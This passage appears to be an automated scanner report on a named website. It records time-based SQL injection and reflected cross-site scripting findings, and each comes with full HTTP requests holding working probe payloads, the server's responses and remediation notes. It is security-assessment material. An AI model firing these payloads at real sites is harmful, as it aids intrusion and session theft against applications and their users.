You should be aware that some commonly employed and recommended mitigations for SQL injection vulnerabilities are not always effective:- One common defence is to double up any single quotation marks appearing within user input before incorporating that input into a SQL query. This defence is designed to prevent malformed data from terminating the string in which it is inserted. However, if the data being incorporated into queries is numeric, then the defence may fail, because numeric data may not be encapsulated within quotes, in which case only a space is required to break out of the data context and interfere with the query. Further, in second-order SQL injection attacks, data that has been safely escaped when initially inserted into the database is subsequently read from the database and then passed back to it again. Quotation marks that have been doubled up initially will return to their original form when the data is reused, allowing the defence to be bypassed.
- Another often cited defence is to use stored procedures for database access. While stored procedures can provide security benefits, they are not guaranteed to prevent SQL injection attacks. The same kinds of vulnerabilities that arise within standard dynamic SQL queries can arise if any SQL is dynamically constructed within stored procedures. Further, even if the procedure is sound, SQL injection can arise if the procedure is invoked in an unsafe manner using user-controllable data.
1.1. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [name of an arbitrarily supplied request parameter]
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js |
Issue detail
The name of an arbitrarily supplied request parameter appears to be vulnerable to SQL injection attacks. The payload ')waitfor%20delay'0%3a0%3a20'-- was submitted in the name of an arbitrarily supplied request parameter. The application took 45721 milliseconds to respond to the request, compared with 28377 milliseconds for the original request, indicating that the injected SQL command caused a time delay.
The database appears to be Microsoft SQL Server.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js?1')waitfor%20delay'0%3a0%3a20'--=1 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1; __utma=185806841.591003776.1317070246.1317070246.1317070246.1; __utmb=185806841.5.10.1317070246; __utmc=185806841; __utmz=185806841.1317070246.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 22:12:32 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153892
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
|
1.2. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The REST URL parameter 2 appears to be vulnerable to SQL injection attacks. The payload 'waitfor%20delay'0%3a0%3a20'-- was submitted in the REST URL parameter 2. The application took 81191 milliseconds to respond to the request, compared with 15833 milliseconds for the original request, indicating that the injected SQL command caused a time delay.
The database appears to be Microsoft SQL Server.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C'waitfor%20delay'0%3a0%3a20'--/images/icons/user.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1; __utma=185806841.591003776.1317070246.1317070246.1317070246.1; __utmb=185806841.5.10.1317070246; __utmc=185806841; __utmz=185806841.1317070246.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 23:27:07 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
|
2. Cross-site scripting (reflected)
previous
next
There are 192 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.
Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).
The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.
Issue remediation
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:- Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.
- User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.

2.1. https://hackalert.armorize.com/register.php [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php |
Issue detail
The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 9f662"><script>alert(1)</script>25a9cf2398e was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/9f662"><script>alert(1)</script>25a9cf2398e HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:46:16 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153866
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/9f662"><script>alert(1)</script>25a9cf2398e?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.2. https://hackalert.armorize.com/register.php [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php |
Issue detail
The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload a3be8"><script>alert(1)</script>d49d0fefd8eae8548 was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
The original request used the POST method, however it was possible to convert the request to use the GET method, to enable easier demonstration and delivery of the attack.
Request
GET /register.php/a3be8"><script>alert(1)</script>d49d0fefd8eae8548?buy=true&status=submit&fullName=&company=&position=&address=&zip=&country=-&phonecc=-&email=&promo=&usernm=&pass=&pass_conf=&captcha= HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 23:36:35 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 156537
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/a3be8"><script>alert(1)</script>d49d0fefd8eae8548?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.3. https://hackalert.armorize.com/register.php [pass parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php |
Issue detail
The value of the pass request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 63694"><script>alert(1)</script>26f259216e0 was submitted in the pass parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
POST /register.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
buy=true&status=submit&fullName=&company=&position=&address=&zip=&country=-&phonecc=-&email=&promo=&usernm=&pass=63694"><script>alert(1)</script>26f259216e0&pass_conf=&captcha= |
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:50:11 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 156980
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<input id="passInput" type="password" size="20" name="pass" value="63694"><script>alert(1)</script>26f259216e0" class="inputError" style="width:100px;" onFocus="document.getElementById('passLabel').className = 'labelHover'; this.className = 'inputHover'; doFx.setOpacity('inputPassIcon',1);" onBlur="document.ge
...[SNIP]...
|
2.4. https://hackalert.armorize.com/register.php [pass_conf parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php |
Issue detail
The value of the pass_conf request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 8e2f0"><script>alert(1)</script>d553daa9606 was submitted in the pass_conf parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
POST /register.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
buy=true&status=submit&fullName=&company=&position=&address=&zip=&country=-&phonecc=-&email=&promo=&usernm=&pass=&pass_conf=8e2f0"><script>alert(1)</script>d553daa9606&captcha= |
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 22:01:20 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 156455
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<input id="passConfInput" type="password" size="20" name="pass_conf" value="8e2f0"><script>alert(1)</script>d553daa9606" class="inputError" style="width:100px;" onFocus="document.getElementById('passConfLabel').className = 'labelHover'; this.className = 'inputHover'; doFx.setOpacity('inputPassConfIcon',1);" onBlur="doc
...[SNIP]...
|
2.5. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 67366"><script>alert(1)</script>0cdecdb0b1f was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/67366"><script>alert(1)</script>0cdecdb0b1f/_css/styleorange.css HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/css,*/*;q=0.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:14 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153908
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/67366"><script>alert(1)</script>0cdecdb0b1f/_css/styleorange.css?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.6. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload dbc66"-alert(1)-"a68063b8cfd was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cdbc66"-alert(1)-"a68063b8cfd/_css/styleorange.css HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/css,*/*;q=0.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:03:07 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<dbc66"-alert(1)-"a68063b8cfd/_css/styleorange.css?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.7. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload c152b%3balert(1)//5c04f315b79 was submitted in the REST URL parameter 2. This input was echoed as c152b;alert(1)//5c04f315b79 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cc152b%3balert(1)//5c04f315b79/_css/styleorange.css HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/css,*/*;q=0.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:05:56 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<c152b;alert(1)//5c04f315b79/_css/styleorange.css?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.8. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 7fe1a"-alert(1)-"a02149e3215 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css7fe1a"-alert(1)-"a02149e3215/styleorange.css HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/css,*/*;q=0.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:02 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_css7fe1a"-alert(1)-"a02149e3215/styleorange.css?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.9. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 782fa%3balert(1)//ad57a65c4bd was submitted in the REST URL parameter 3. This input was echoed as 782fa;alert(1)//ad57a65c4bd in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css782fa%3balert(1)//ad57a65c4bd/styleorange.css HTTP/1.1
Host: hackalert.armorize.com
